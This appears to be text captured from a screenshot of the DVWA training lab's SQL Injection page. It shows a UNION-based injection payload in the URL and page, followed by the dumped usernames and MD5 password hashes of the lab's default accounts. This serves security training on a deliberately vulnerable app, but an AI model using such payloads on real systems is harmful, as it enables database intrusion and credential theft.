 dvwa.vm/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23+&Submit=Submit# 90%
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection